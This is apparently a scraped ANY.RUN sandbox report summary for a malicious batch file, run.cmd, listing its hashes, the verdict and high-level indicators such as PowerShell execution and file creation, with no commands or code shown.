


| File name: | run.cmd |
| Full analysis: | https://app.any.run/tasks/4a5a7458-d417-4e7c-8a5b-7a28da582385 |
| Verdict: | Malicious activity |
| Analysis date: | November 08, 2018, 12:25:46 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with no line terminators |
| MD5: | 6F6ED383ACE3F5BCD79FD79DBD8D4442 |
| SHA1: | 0B31B3C61B7FD7C74E93E66727024629D736805B |
| SHA256: | 7A94FB5E030DAF4DCF4460E0D299AF92EC9CD70EEB4CBDA83AD63685CA9C7B53 |
| SSDEEP: | 6:nbD8nAZEzu/VDsXJcwCeIrWZkXssA8tvLWdIYXmU6f:nHUAmu/VDsZc/lSZ4A8BWvXqf |
MALICIOUS


Executes PowerShell scripts
- cmd.exe (PID: 3896)
- cmd.exe (PID: 3884)
SUSPICIOUS

Creates files in the user directory
- powershell.exe (PID: 548)
- powershell.exe (PID: 2904)
- powershell.exe (PID: 956)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
40
Monitored processes
7
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|





